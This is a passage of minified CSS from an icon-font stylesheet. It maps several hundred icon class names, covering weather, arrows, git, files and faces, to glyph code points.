67d"}.icon-ampersand:before{content:"\e67e"}.icon-compass3:before{content:"\e67f"}.icon-list3:before{content:"\e680"}.icon-grid2:before{content:"\e681"}.icon-volume:before{content:"\e682"}.icon-volume2:before{content:"\e683"}.icon-stats:before{content:"\e684"}.icon-target2:before{content:"\e685"}.icon-forward:before{content:"\e686"}.icon-paperclip:before{content:"\e687"}.icon-keyboard:before{content:"\e688"}.icon-crop2:before{content:"\e689"}.icon-floppy:before{content:"\e68a"}.icon-filter:before{content:"\e68b"}.icon-trophy:before{content:"\e68c"}.icon-diary:before{content:"\e68d"}.icon-addressbook:before{content:"\e68e"}.icon-stop:before{content:"\e68f"}.icon-smiley:before{content:"\e690"}.icon-shit:before{content:"\e691"}.icon-bookmark2:before{content:"\e692"}.icon-camera3:before{content:"\e693"}.icon-lamp:before{content:"\e694"}.icon-disk:before{content:"\e695"}.icon-button:before{content:"\e696"}.icon-database:before{content:"\e697"}.icon-creditcard:before{content:"\e698"}.icon-atom:before{content:"\e699"}.icon-winsows:before{content:"\e69a"}.icon-target3:before{content:"\e69b"}.icon-battery:before{content:"\e69c"}.icon-code:before{content:"\e69d"}.icon-sunrise:before{content:"\e69e"}.icon-sun:before{content:"\e69f"}.icon-moon:before{content:"\e6a0"}.icon-sun2:before{content:"\e6a1"}.icon-windy:before{content:"\e6a2"}.icon-wind:before{content:"\e6a3"}.icon-snowflake:before{content:"\e6a4"}.icon-cloudy:before{content:"\e6a5"}.icon-cloud3:before{content:"\e6a6"}.icon-weather:before{content:"\e6a7"}.icon-weather2:before{content:"\e6a8"}.icon-weather3:before{content:"\e6a9"}.icon-lines:before{content:"\e6aa"}.icon-cloud4:before{content:"\e6ab"}.icon-lightning:before{content:"\e6ac"}.icon-lightning2:before{content:"\e6ad"}.icon-rainy:before{content:"\e6ae"}.icon-rainy2:before{content:"\e6af"}.icon-windy2:before{content:"\e6b0"}.icon-windy3:before{content:"\e6b1"}.icon-snowy:before{content:"\e6b2"}.icon-snowy2:before{content:"\e6b3"}.icon-snowy3:before{content:"\e6b4"}.icon-weather4:before{content:"\e6b5"}.icon-cloudy2:before{content:"\e6b6"}.icon-cloud5:before{content:"\e6b7"}.icon-lightning3:before{content:"\e6b8"}.icon-sun3:before{content:"\e6b9"}.icon-moon2:before{content:"\e6ba"}.icon-cloudy3:before{content:"\e6bb"}.icon-cloud6:before{content:"\e6bc"}.icon-cloud7:before{content:"\e6bd"}.icon-lightning4:before{content:"\e6be"}.icon-rainy3:before{content:"\e6bf"}.icon-rainy4:before{content:"\e6c0"}.icon-windy4:before{content:"\e6c1"}.icon-windy5:before{content:"\e6c2"}.icon-snowy4:before{content:"\e6c3"}.icon-snowy5:before{content:"\e6c4"}.icon-weather5:before{content:"\e6c5"}.icon-cloudy4:before{content:"\e6c6"}.icon-lightning5:before{content:"\e6c7"}.icon-thermometer:before{content:"\e6c8"}.icon-compass4:before{content:"\e6c9"}.icon-none:before{content:"\e6ca"}.icon-Celsius:before{content:"\e6cb"}.icon-Fahrenheit:before{content:"\e6cc"}.icon-store:before{content:"\e6cd"}.icon-out:before{content:"\e6ce"}.icon-in:before{content:"\e6cf"}.icon-in-alt:before{content:"\e6d0"}.icon-home5:before{content:"\e6d1"}.icon-lightbulb:before{content:"\e6d2"}.icon-anchor:before{content:"\e6d3"}.icon-feather:before{content:"\e6d4"}.icon-expand:before{content:"\e6d5"}.icon-maximize:before{content:"\e6d6"}.icon-search3:before{content:"\e6d7"}.icon-zoomin2:before{content:"\e6d8"}.icon-zoomout2:before{content:"\e6d9"}.icon-add:before{content:"\e6da"}.icon-subtract:before{content:"\e6db"}.icon-exclamation:before{content:"\e6dc"}.icon-question2:before{content:"\e6dd"}.icon-close:before{content:"\e6de"}.icon-cmd:before{content:"\e6df"}.icon-forbid:before{content:"\e6e0"}.icon-book:before{content:"\e6e1"}.icon-spinner:before{content:"\e6e2"}.icon-play4:before{content:"\e6e3"}.icon-stop3:before{content:"\e6e4"}.icon-pause3:before{content:"\e6e5"}.icon-forward4:before{content:"\e6e6"}.icon-rewind:before{content:"\e6e7"}.icon-sound:before{content:"\e6e8"}.icon-sound-alt:before{content:"\e6e9"}.icon-soundoff:before{content:"\e6ea"}.icon-task:before{content:"\e6eb"}.icon-inbox3:before{content:"\e6ec"}.icon-inbox-alt:before{content:"\e6ed"}.icon-envelope2:before{content:"\e6ee"}.icon-compose:before{content:"\e6ef"}.icon-newspaper2:before{content:"\e6f0"}.icon-newspaper-alt:before{content:"\e6f1"}.icon-clipboard:before{content:"\e6f2"}.icon-calendar3:before{content:"\e6f3"}.icon-hyperlink:before{content:"\e6f4"}.icon-trash2:before{content:"\e6f5"}.icon-trash-alt:before{content:"\e6f6"}.icon-grid3:before{content:"\e6f7"}.icon-grid-alt:before{content:"\e6f8"}.icon-menu:before{content:"\e6f9"}.icon-list4:before{content:"\e6fa"}.icon-gallery:before{content:"\e6fb"}.icon-calculator:before{content:"\e6fc"}.icon-windows:before{content:"\e6fd"}.icon-browser:before{content:"\e6fe"}.icon-alarm2:before{content:"\e6ff"}.icon-clock4:before{content:"\e700"}.icon-attachment:before{content:"\e701"}.icon-settings:before{content:"\e702"}.icon-portfolio:before{content:"\e703"}.icon-user3:before{content:"\e704"}.icon-users2:before{content:"\e705"}.icon-heart3:before{content:"\e706"}.icon-chat2:before{content:"\e707"}.icon-comments:before{content:"\e708"}.icon-screen:before{content:"\e709"}.icon-iphone:before{content:"\e70a"}.icon-ipad:before{content:"\e70b"}.icon-forkandspoon:before{content:"\e70c"}.icon-forkandknife:before{content:"\e70d"}.icon-instagram2:before{content:"\e70e"}.icon-facebook4:before{content:"\e70f"}.icon-delicious:before{content:"\e710"}.icon-googleplus2:before{content:"\e711"}.icon-dribbble4:before{content:"\e712"}.icon-pin2:before{content:"\e713"}.icon-pin-alt:before{content:"\e714"}.icon-camera4:before{content:"\e715"}.icon-brightness2:before{content:"\e716"}.icon-brightness-half:before{content:"\e717"}.icon-moon3:before{content:"\e718"}.icon-cloud8:before{content:"\e719"}.icon-circle-full:before{content:"\e71a"}.icon-circle-half:before{content:"\e71b"}.icon-globe:before{content:"\e71c"}.icon-chat3:before{content:"\e71d"}.icon-chat-alt-stroke:before{content:"\e71e"}.icon-chat-alt-fill:before{content:"\e71f"}.icon-comment-alt1-stroke:before{content:"\e720"}.icon-comment3:before{content:"\e721"}.icon-comment-stroke:before{content:"\e722"}.icon-comment-fill:before{content:"\e723"}.icon-comment-alt2-stroke:before{content:"\e724"}.icon-comment-alt2-fill:before{content:"\e725"}.icon-checkmark3:before{content:"\e726"}.icon-check-alt:before{content:"\e727"}.icon-x:before{content:"\e728"}.icon-x-altx-alt:before{content:"\e729"}.icon-denied:before{content:"\e72a"}.icon-cursor:before{content:"\e72b"}.icon-rss:before{content:"\e72c"}.icon-rss-alt:before{content:"\e72d"}.icon-wrench2:before{content:"\e72e"}.icon-dial:before{content:"\e72f"}.icon-cog2:before{content:"\e730"}.icon-calendar4:before{content:"\e731"}.icon-calendar-alt-stroke:before{content:"\e732"}.icon-calendar-alt-fill:before{content:"\e733"}.icon-share3:before{content:"\e734"}.icon-mail:before{content:"\e735"}.icon-heart-stroke:before{content:"\e736"}.icon-heart-fill:before{content:"\e737"}.icon-movie:before{content:"\e738"}.icon-document-alt-stroke:before{content:"\e739"}.icon-document-alt-fill:before{content:"\e73a"}.icon-document-stroke:before{content:"\e73b"}.icon-document-fill:before{content:"\e73c"}.icon-plus3:before{content:"\e73d"}.icon-plus-alt:before{content:"\e73e"}.icon-minus3:before{content:"\e73f"}.icon-minus-alt:before{content:"\e740"}.icon-pin3:before{content:"\e741"}.icon-link:before{content:"\e742"}.icon-bolt2:before{content:"\e743"}.icon-move2:before{content:"\e744"}.icon-move-alt1:before{content:"\e745"}.icon-move-alt2:before{content:"\e746"}.icon-equalizer:before{content:"\e747"}.icon-award-fill:before{content:"\e748"}.icon-award-stroke:before{content:"\e749"}.icon-magnifying-glass:before{content:"\e74a"}.icon-trash-stroke:before{content:"\e74b"}.icon-trash-fill:before{content:"\e74c"}.icon-beaker-alt:before{content:"\e74d"}.icon-beaker:before{content:"\e74e"}.icon-key-stroke:before{content:"\e74f"}.icon-key-fill:before{content:"\e750"}.icon-new-window:before{content:"\e751"}.icon-lightbulb2:before{content:"\e752"}.icon-spin-alt:before{content:"\e753"}.icon-spin:before{content:"\e754"}.icon-curved-arrow:before{content:"\e755"}.icon-undo:before{content:"\e756"}.icon-reload:before{content:"\e757"}.icon-reload-alt:before{content:"\e758"}.icon-loop:before{content:"\e759"}.icon-loop-alt1:before{content:"\e75a"}.icon-loop-alt2:before{content:"\e75b"}.icon-loop-alt3:before{content:"\e75c"}.icon-loop-alt4:before{content:"\e75d"}.icon-transfer:before{content:"\e75e"}.icon-move-vertical:before{content:"\e75f"}.icon-move-vertical-alt1:before{content:"\e760"}.icon-move-vertical-alt2:before{content:"\e761"}.icon-move-horizontal:before{content:"\e762"}.icon-move-horizontal-alt1:before{content:"\e763"}.icon-move-horizontal-alt2:before{content:"\e764"}.icon-arrow-left:before{content:"\e765"}.icon-arrow-left-alt1:before{content:"\e766"}.icon-arrow-left-alt2:before{content:"\e767"}.icon-arrow-right:before{content:"\e768"}.icon-arrow-right-alt1:before{content:"\e769"}.icon-arrow-right-alt2:before{content:"\e76a"}.icon-arrow-up:before{content:"\e76b"}.icon-arrow-up-alt1:before{content:"\e76c"}.icon-arrow-up-alt2:before{content:"\e76d"}.icon-arrow-down:before{content:"\e76e"}.icon-arrow-down-alt1:before{content:"\e76f"}.icon-arrow-down-alt2:before{content:"\e770"}.icon-cd:before{content:"\e771"}.icon-steering-wheel:before{content:"\e772"}.icon-microphone:before{content:"\e773"}.icon-headphones2:before{content:"\e774"}.icon-volume3:before{content:"\e775"}.icon-volume-mute:before{content:"\e776"}.icon-play5:before{content:"\e777"}.icon-pause4:before{content:"\e778"}.icon-stop4:before{content:"\e779"}.icon-eject:before{content:"\e77a"}.icon-first:before{content:"\e77b"}.icon-last:before{content:"\e77c"}.icon-play-alt:before{content:"\e77d"}.icon-fullscreen-exit:before{content:"\e77e"}.icon-fullscreen-exit-alt:before{content:"\e77f"}.icon-fullscreen:before{content:"\e780"}.icon-fullscreen-alt:before{content:"\e781"}.icon-iphone2:before{content:"\e782"}.icon-battery-empty:before{content:"\e783"}.icon-battery-half:before{content:"\e784"}.icon-battery-full:before{content:"\e785"}.icon-battery-charging:before{content:"\e786"}.icon-compass5:before{content:"\e787"}.icon-box:before{content:"\e788"}.icon-folder-stroke:before{content:"\e789"}.icon-folder-fill:before{content:"\e78a"}.icon-at:before{content:"\e78b"}.icon-ampersand2:before{content:"\e78c"}.icon-info2:before{content:"\e78d"}.icon-question-mark:before{content:"\e78e"}.icon-pilcrow:before{content:"\e78f"}.icon-hash:before{content:"\e790"}.icon-left-quote:before{content:"\e791"}.icon-right-quote:before{content:"\e792"}.icon-left-quote-alt:before{content:"\e793"}.icon-right-quote-alt:before{content:"\e794"}.icon-article:before{content:"\e795"}.icon-read-more:before{content:"\e796"}.icon-list5:before{content:"\e797"}.icon-list-nested:before{content:"\e798"}.icon-book2:before{content:"\e799"}.icon-book-alt:before{content:"\e79a"}.icon-book-alt2:before{content:"\e79b"}.icon-pen:before{content:"\e79c"}.icon-pen-alt-stroke:before{content:"\e79d"}.icon-pen-alt-fill:before{content:"\e79e"}.icon-pen-alt2:before{content:"\e79f"}.icon-brush:before{content:"\e7a0"}.icon-brush-alt:before{content:"\e7a1"}.icon-eyedropper:before{content:"\e7a2"}.icon-layers-alt:before{content:"\e7a3"}.icon-layers:before{content:"\e7a4"}.icon-image:before{content:"\e7a5"}.icon-camera5:before{content:"\e7a6"}.icon-aperture:before{content:"\e7a7"}.icon-aperture-alt:before{content:"\e7a8"}.icon-chart2:before{content:"\e7a9"}.icon-chart-alt:before{content:"\e7aa"}.icon-bars:before{content:"\e7ab"}.icon-bars-alt:before{content:"\e7ac"}.icon-eye2:before{content:"\e7ad"}.icon-user4:before{content:"\e7ae"}.icon-home6:before{content:"\e7af"}.icon-clock5:before{content:"\e7b0"}.icon-lock-stroke:before{content:"\e7b1"}.icon-lock-fill:before{content:"\e7b2"}.icon-unlock-stroke:before{content:"\e7b3"}.icon-unlock-fill:before{content:"\e7b4"}.icon-tag-stroke:before{content:"\e7b5"}.icon-tag-fill:before{content:"\e7b6"}.icon-sun-stroke:before{content:"\e7b7"}.icon-sun-fill:before{content:"\e7b8"}.icon-moon-stroke:before{content:"\e7b9"}.icon-moon-fill:before{content:"\e7ba"}.icon-cloud9:before{content:"\e7bb"}.icon-rain:before{content:"\e7bc"}.icon-umbrella:before{content:"\e7bd"}.icon-star3:before{content:"\e7be"}.icon-map-pin-stroke:before{content:"\e7bf"}.icon-map-pin-fill:before{content:"\e7c0"}.icon-map-pin-alt:before{content:"\e7c1"}.icon-target4:before{content:"\e7c2"}.icon-download:before{content:"\e7c3"}.icon-upload:before{content:"\e7c4"}.icon-cloud-download:before{content:"\e7c5"}.icon-cloud-upload:before{content:"\e7c6"}.icon-fork:before{content:"\e7c7"}.icon-paperclip2:before{content:"\e7c8"}.icon-alert:before{content:"\f02d"}.icon-alignment-align:before{content:"\f08a"}.icon-alignment-aligned-to:before{content:"\f08e"}.icon-alignment-unalign:before{content:"\f08b"}.icon-arrow-down3:before{content:"\f03f"}.icon-arrow-left3:before{content:"\f040"}.icon-arrow-right3:before{content:"\f03e"}.icon-arrow-small-down:before{content:"\f0a0"}.icon-arrow-small-left:before{content:"\f0a1"}.icon-arrow-small-right:before{content:"\f071"}.icon-arrow-small-up:before{content:"\f09f"}.icon-arrow-up3:before{content:"\f03d"}.icon-beer:before{content:"\f069"}.icon-book3:before{content:"\f007"}.icon-bookmark3:before{content:"\f07b"}.icon-briefcase3:before{content:"\f0d3"}.icon-broadcast:before{content:"\f048"}.icon-browser2:before{content:"\f0c5"}.icon-bug2:before{content:"\f091"}.icon-calendar5:before{content:"\f068"}.icon-check:before{content:"\f03a"}.icon-checklist:before{content:"\f076"}.icon-chevron-down:before{content:"\f0a3"}.icon-chevron-left:before{content:"\f0a4"}.icon-chevron-right:before{content:"\f078"}.icon-chevron-up:before{content:"\f0a2"}.icon-circle-slash:before{content:"\f084"}.icon-circuit-board:before{content:"\f0d6"}.icon-clippy:before{content:"\f035"}.icon-clock6:before{content:"\f046"}.icon-cloud-download2:before{content:"\f00b"}.icon-cloud-upload2:before{content:"\f00c"}.icon-code2:before{content:"\f05f"}.icon-color-mode:before{content:"\f065"}.icon-comment4:before{content:"\f02b"}.icon-comment-discussion:before{content:"\f04f"}.icon-credit-card:before{content:"\f045"}.icon-dash:before{content:"\f0ca"}.icon-dashboard:before{content:"\f07d"}.icon-database2:before{content:"\f096"}.icon-device-camera:before{content:"\f056"}.icon-device-camera-video:before{content:"\f057"}.icon-device-desktop:before{content:"\f27c"}.icon-device-mobile:before{content:"\f038"}.icon-diff:before{content:"\f04d"}.icon-diff-added:before{content:"\f06b"}.icon-diff-ignored:before{content:"\f099"}.icon-diff-modified:before{content:"\f06d"}.icon-diff-removed:before{content:"\f06c"}.icon-diff-renamed:before{content:"\f06e"}.icon-ellipsis:before{content:"\f09a"}.icon-eye3:before{content:"\f04e"}.icon-file-binary:before{content:"\f094"}.icon-file-code:before{content:"\f010"}.icon-file-directory:before{content:"\f016"}.icon-file-media:before{content:"\f012"}.icon-file-pdf:before{content:"\f014"}.icon-file-submodule:before{content:"\f017"}.icon-file-symlink-directory:before{content:"\f0b1"}.icon-file-symlink-file:before{content:"\f0b0"}.icon-file-text:before{content:"\f011"}.icon-file-zip:before{content:"\f013"}.icon-flame:before{content:"\f0d2"}.icon-fold:before{content:"\f0cc"}.icon-gear:before{content:"\f02f"}.icon-gift2:before{content:"\f042"}.icon-gist:before{content:"\f00e"}.icon-gist-secret:before{content:"\f08c"}.icon-git-branch:before{content:"\f020"}.icon-git-commit:before{content:"\f01f"}.icon-git-compare:before{content:"\f0ac"}.icon-git-merge:before{content:"\f023"}.icon-git-pull-request:before{content:"\f009"}.icon-globe2:before{content:"\f0b6"}.icon-graph:before{content:"\f043"}.icon-heart4:before{content:"\2665"}.icon-history:before{content:"\f07e"}.icon-home7:before{content:"\f08d"}.icon-horizontal-rule:before{content:"\f070"}.icon-hourglass:before{content:"\f09e"}.icon-hubot:before{content:"\f09d"}.icon-inbox4:before{content:"\f0cf"}.icon-info3:before{content:"\f059"}.icon-issue-closed:before{content:"\f028"}.icon-issue-opened:before{content:"\f026"}.icon-issue-reopened:before{content:"\f027"}.icon-jersey:before{content:"\f019"}.icon-jump-down:before{content:"\f072"}.icon-jump-left:before{content:"\f0a5"}.icon-jump-right:before{content:"\f0a6"}.icon-jump-up:before{content:"\f073"}.icon-key3:before{content:"\f049"}.icon-keyboard2:before{content:"\f00d"}.icon-law:before{content:"\f0d8"}.icon-light-bulb:before{content:"\f000"}.icon-link2:before{content:"\f05c"}.icon-link-external:before{content:"\f07f"}.icon-list-ordered:before{content:"\f062"}.icon-list-unordered:before{content:"\f061"}.icon-location4:before{content:"\f060"}.icon-lock:before{content:"\f06a"}.icon-logo-github:before{content:"\f092"}.icon-mail5:before{content:"\f03b"}.icon-mail-read:before{content:"\f03c"}.icon-mail-reply:before{content:"\f051"}.icon-mark-github:before{content:"\f00a"}.icon-markdown:before{content:"\f0c9"}.icon-megaphone:before{content:"\f077"}.icon-mention:before{content:"\f0be"}.icon-microscope:before{content:"\f089"}.icon-milestone:before{content:"\f075"}.icon-mirror:before{content:"\f024"}.icon-mortar-board:before{content:"\f0d7"}.icon-move-down:before{content:"\f0a8"}.icon-move-left:before{content:"\f074"}.icon-move-right:before{content:"\f0a9"}.icon-move-up:before{content:"\f0a7"}.icon-mute:before{content:"\f080"}.icon-no-newline:before{content:"\f09c"}.icon-octoface:before{content:"\f008"}.icon-organization:before{content:"\f037"}.icon-package:before{content:"\f0c4"}.icon-paintcan:before{content:"\f0d1"}.icon-pencil3:before{content:"\f058"}.icon-person:before{content:"\f018"}.icon-pin4:before{content:"\f041"}.icon-playback-fast-forward:before{content:"\f0bd"}.icon-playback-pause:before{content:"\f0bb"}.icon-playback-play:before{content:"\f0bf"}.icon-playback-rewind:before{content:"\f0bc"}.icon-plug:before{content:"\f0d4"}.icon-plus4:before{content:"\f05d"}.icon-podium:before{content:"\f0af"}.icon-primitive-dot:before{content:"\f052"}.icon-primitive-square:before{content:"\f053"}.icon-pulse:before{content:"\f085"}.icon-puzzle:before{content:"\f0c0"}.icon-question3:before{content:"\f02c"}.icon-quote:before{content:"\f063"}.icon-radio-tower:before{content:"\f030"}.icon-repo:before{content:"\f001"}.icon-repo-clone:before{content:"\f04c"}.icon-repo-force-push:before{content:"\f04a"}.icon-repo-forked:before{content:"\f002"}.icon-repo-pull:before{content:"\f006"}.icon-repo-push:before{content:"\f005"}.icon-rocket:before{content:"\f033"}.icon-rss2:before{content:"\f034"}.icon-ruby:before{content:"\f047"}.icon-screen-full:before{content:"\f066"}.icon-screen-normal:before{content:"\f067"}.icon-search4:before{content:"\f02e"}.icon-server:before{content:"\f097"}.icon-settings2:before{content:"\f07c"}.icon-sign-in:before{content:"\f036"}.icon-sign-out:before{content:"\f032"}.icon-split:before{content:"\f0c6"}.icon-squirrel:before{content:"\f0b2"}.icon-star4:before{content:"\f02a"}.icon-steps:before{content:"\f0c7"}.icon-stop5:before{content:"\f08f"}.icon-sync:before{content:"\f087"}.icon-tag3:before{content:"\f015"}.icon-telescope:before{content:"\f088"}.icon-terminal:before{content:"\f0c8"}.icon-three-bars:before{content:"\f05e"}.icon-tools:before{content:"\f031"}.icon-trashcan2:before{content:"\f0d0"}.icon-triangle-down:before{content:"\f05b"}.icon-triangle-left:before{content:"\f044"}.icon-triangle-right:before{content:"\f05a"}.icon-triangle-up:before{content:"\f0aa"}.icon-unfold:before{content:"\f039"}.icon-unmute:before{content:"\f0ba"}.icon-versions:before{content:"\f064"}.icon-x2:before{content:"\f081"}.icon-zap:before{content:"\26a1"}.icon-home8:before{content:"\e900"}.icon-home2:before{content:"\e901"}.icon-home3:before{content:"\e902"}.icon-office:before{content:"\e903"}.icon-newspaper3:before{content:"\e904"}.icon-pencil4:before{content:"\e905"}.icon-pencil2:before{content:"\e906"}.icon-quill:before{content:"\e907"}.icon-pen2:before{content:"\e908"}.icon-blog:before{content:"\e909"}.icon-eyedropper2:before{content:"\e90a"}.icon-droplet2:before{content:"\e90b"}.icon-paint-format:before{content:"\e90c"}.icon-image2:before{content:"\e90d"}.icon-images:before{content:"\e90e"}.icon-camera6:before{content:"\e90f"}.icon-headphones3:before{content:"\e910"}.icon-music2:before{content:"\e911"}.icon-play6:before{content:"\e912"}.icon-film3:before{content:"\e913"}.icon-video-camera:before{content:"\e914"}.icon-dice:before{content:"\e915"}.icon-pacman:before{content:"\e916"}.icon-spades:before{content:"\e917"}.icon-clubs:before{content:"\e918"}.icon-diamonds:before{content:"\e919"}.icon-bullhorn:before{content:"\e91a"}.icon-connection:before{content:"\e91b"}.icon-podcast:before{content:"\e91c"}.icon-feed5:before{content:"\e91d"}.icon-mic2:before{content:"\e91e"}.icon-book4:before{content:"\e91f"}.icon-books:before{content:"\e920"}.icon-library:before{content:"\e921"}.icon-file-text3:before{content:"\e922"}.icon-profile:before{content:"\e923"}.icon-file-empty:before{content:"\e924"}.icon-files-empty:before{content:"\e925"}.icon-file-text2:before{content:"\e926"}.icon-file-picture:before{content:"\e927"}.icon-file-music:before{content:"\e928"}.icon-file-play:before{content:"\e929"}.icon-file-video:before{content:"\e92a"}.icon-file-zip2:before{content:"\e92b"}.icon-copy:before{content:"\e92c"}.icon-paste:before{content:"\e92d"}.icon-stack:before{content:"\e92e"}.icon-folder2:before{content:"\e92f"}.icon-folder-open:before{content:"\e930"}.icon-folder-plus:before{content:"\e931"}.icon-folder-minus:before{content:"\e932"}.icon-folder-download:before{content:"\e933"}.icon-folder-upload:before{content:"\e934"}.icon-price-tag:before{content:"\e935"}.icon-price-tags:before{content:"\e936"}.icon-barcode:before{content:"\e937"}.icon-qrcode:before{content:"\e938"}.icon-ticket:before{content:"\e939"}.icon-cart3:before{content:"\e93a"}.icon-coin-dollar:before{content:"\e93b"}.icon-coin-euro:before{content:"\e93c"}.icon-coin-pound:before{content:"\e93d"}.icon-coin-yen:before{content:"\e93e"}.icon-credit-card2:before{content:"\e93f"}.icon-calculator2:before{content:"\e940"}.icon-lifebuoy:before{content:"\e941"}.icon-phone2:before{content:"\e942"}.icon-phone-hang-up:before{content:"\e943"}.icon-address-book:before{content:"\e944"}.icon-envelop:before{content:"\e945"}.icon-pushpin:before{content:"\e946"}.icon-location5:before{content:"\e947"}.icon-location2:before{content:"\e948"}.icon-compass6:before{content:"\e949"}.icon-compass2:before{content:"\e94a"}.icon-map:before{content:"\e94b"}.icon-map2:before{content:"\e94c"}.icon-history2:before{content:"\e94d"}.icon-clock7:before{content:"\e94e"}.icon-clock2:before{content:"\e94f"}.icon-alarm3:before{content:"\e950"}.icon-bell:before{content:"\e951"}.icon-stopwatch:before{content:"\e952"}.icon-calendar6:before{content:"\e953"}.icon-printer:before{content:"\e954"}.icon-keyboard3:before{content:"\e955"}.icon-display:before{content:"\e956"}.icon-laptop:before{content:"\e957"}.icon-mobile4:before{content:"\e958"}.icon-mobile2:before{content:"\e959"}.icon-tablet:before{content:"\e95a"}.icon-tv:before{content:"\e95b"}.icon-drawer:before{content:"\e95c"}.icon-drawer2:before{content:"\e95d"}.icon-box-add:before{content:"\e95e"}.icon-box-remove:before{content:"\e95f"}.icon-download4:before{content:"\e960"}.icon-upload4:before{content:"\e961"}.icon-floppy-disk:before{content:"\e962"}.icon-drive:before{content:"\e963"}.icon-database3:before{content:"\e964"}.icon-undo3:before{content:"\e965"}.icon-redo:before{content:"\e966"}.icon-undo2:before{content:"\e967"}.icon-redo2:before{content:"\e968"}.icon-forward5:before{content:"\e969"}.icon-reply2:before{content:"\e96a"}.icon-bubble:before{content:"\e96b"}.icon-bubbles:before{content:"\e96c"}.icon-bubbles2:before{content:"\e96d"}.icon-bubble2:before{content:"\e96e"}.icon-bubbles3:before{content:"\e96f"}.icon-bubbles4:before{content:"\e970"}.icon-user5:before{content:"\e971"}.icon-users3:before{content:"\e972"}.icon-user-plus:before{content:"\e973"}.icon-user-minus:before{content:"\e974"}.icon-user-check:before{content:"\e975"}.icon-user-tie:before{content:"\e976"}.icon-quotes-left:before{content:"\e977"}.icon-quotes-right:before{content:"\e978"}.icon-hour-glass:before{content:"\e979"}.icon-spinner12:before{content:"\e97a"}.icon-spinner2:before{content:"\e97b"}.icon-spinner3:before{content:"\e97c"}.icon-spinner4:before{content:"\e97d"}.icon-spinner5:before{content:"\e97e"}.icon-spinner6:before{content:"\e97f"}.icon-spinner7:before{content:"\e980"}.icon-spinner8:before{content:"\e981"}.icon-spinner9:before{content:"\e982"}.icon-spinner10:before{content:"\e983"}.icon-spinner11:before{content:"\e984"}.icon-binoculars:before{content:"\e985"}.icon-search5:before{content:"\e986"}.icon-zoom-in:before{content:"\e987"}.icon-zoom-out:before{content:"\e988"}.icon-enlarge:before{content:"\e989"}.icon-shrink:before{content:"\e98a"}.icon-enlarge2:before{content:"\e98b"}.icon-shrink2:before{content:"\e98c"}.icon-key4:before{content:"\e98d"}.icon-key2:before{content:"\e98e"}.icon-lock2:before{content:"\e98f"}.icon-unlocked:before{content:"\e990"}.icon-wrench3:before{content:"\e991"}.icon-equalizer3:before{content:"\e992"}.icon-equalizer2:before{content:"\e993"}.icon-cog3:before{content:"\e994"}.icon-cogs:before{content:"\e995"}.icon-hammer:before{content:"\e996"}.icon-magic-wand:before{content:"\e997"}.icon-aid-kit:before{content:"\e998"}.icon-bug3:before{content:"\e999"}.icon-pie-chart:before{content:"\e99a"}.icon-stats-dots:before{content:"\e99b"}.icon-stats-bars:before{content:"\e99c"}.icon-stats-bars2:before{content:"\e99d"}.icon-trophy2:before{content:"\e99e"}.icon-gift3:before{content:"\e99f"}.icon-glass:before{content:"\e9a0"}.icon-glass2:before{content:"\e9a1"}.icon-mug:before{content:"\e9a2"}.icon-spoon-knife:before{content:"\e9a3"}.icon-leaf:before{content:"\e9a4"}.icon-rocket2:before{content:"\e9a5"}.icon-meter:before{content:"\e9a6"}.icon-meter2:before{content:"\e9a7"}.icon-hammer2:before{content:"\e9a8"}.icon-fire:before{content:"\e9a9"}.icon-lab:before{content:"\e9aa"}.icon-magnet:before{content:"\e9ab"}.icon-bin:before{content:"\e9ac"}.icon-bin2:before{content:"\e9ad"}.icon-briefcase4:before{content:"\e9ae"}.icon-airplane:before{content:"\e9af"}.icon-truck:before{content:"\e9b0"}.icon-road:before{content:"\e9b1"}.icon-accessibility:before{content:"\e9b2"}.icon-target5:before{content:"\e9b3"}.icon-shield:before{content:"\e9b4"}.icon-power:before{content:"\e9b5"}.icon-switch2:before{content:"\e9b6"}.icon-power-cord:before{content:"\e9b7"}.icon-clipboard2:before{content:"\e9b8"}.icon-list-numbered:before{content:"\e9b9"}.icon-list6:before{content:"\e9ba"}.icon-list2:before{content:"\e9bb"}.icon-tree:before{content:"\e9bc"}.icon-menu5:before{content:"\e9bd"}.icon-menu2:before{content:"\e9be"}.icon-menu3:before{content:"\e9bf"}.icon-menu4:before{content:"\e9c0"}.icon-cloud10:before{content:"\e9c1"}.icon-cloud-download3:before{content:"\e9c2"}.icon-cloud-upload3:before{content:"\e9c3"}.icon-cloud-check:before{content:"\e9c4"}.icon-download2:before{content:"\e9c5"}.icon-upload2:before{content:"\e9c6"}.icon-download3:before{content:"\e9c7"}.icon-upload3:before{content:"\e9c8"}.icon-sphere:before{content:"\e9c9"}.icon-earth3:before{content:"\e9ca"}.icon-link3:before{content:"\e9cb"}.icon-flag2:before{content:"\e9cc"}.icon-attachment2:before{content:"\e9cd"}.icon-eye4:before{content:"\e9ce"}.icon-eye-plus:before{content:"\e9cf"}.icon-eye-minus:before{content:"\e9d0"}.icon-eye-blocked:before{content:"\e9d1"}.icon-bookmark4:before{content:"\e9d2"}.icon-bookmarks:before{content:"\e9d3"}.icon-sun4:before{content:"\e9d4"}.icon-contrast3:before{content:"\e9d5"}.icon-brightness-contrast:before{content:"\e9d6"}.icon-star-empty:before{content:"\e9d7"}.icon-star-half:before{content:"\e9d8"}.icon-star-full:before{content:"\e9d9"}.icon-heart5:before{content:"\e9da"}.icon-heart-broken:before{content:"\e9db"}.icon-man:before{content:"\e9dc"}.icon-woman:before{content:"\e9dd"}.icon-man-woman:before{content:"\e9de"}.icon-happy:before{content:"\e9df"}.icon-happy2:before{content:"\e9e0"}.icon-smile:before{content:"\e9e1"}.icon-smile2:before{content:"\e9e2"}.icon-tongue:before{content:"\e9e3"}.icon-tongue2:before{content:"\e9e4"}.icon-sad:before{content:"\e9e5"}.icon-sad2:before{content:"\e9e6"}.icon-wink:before{content:"\e9e7"}.icon-wink2:before{content:"\e9e8"}.icon-grin:before{content:"\e9e9"}.icon-grin2:before{content:"\e9ea"}.icon-cool:before{content:"\e9eb"}.icon-cool2:before{content:"\e9ec"}.icon-angry:before{content:"\e9ed"}.icon-angry2:before{content:"\e9ee"}.icon-evil:before{content:"\e9ef"}.icon-evil2:before{content:"\e9f0"}.icon-shocked:before{content:"\e9f1"}.icon-shocked2:before{content:"\e9f2"}.icon-baffled:before{content:"\e9f3"}.icon-baffled2:before{content:"\e9f4"}.icon-confused:before{content:"\e9f5"}.icon-confused2:before{content:"\e9f6"}.icon-neutral:before{content:"\e9f7"}.icon-neutral2:before{content:"\e9f8"}.icon-hipster:before{content:"\e9f9"}.icon-hipster2:before{content:"\e9fa"}.icon-wondering:before{content:"\e9fb"}.icon-wondering2:before{content:"\e9fc"}.icon-sleepy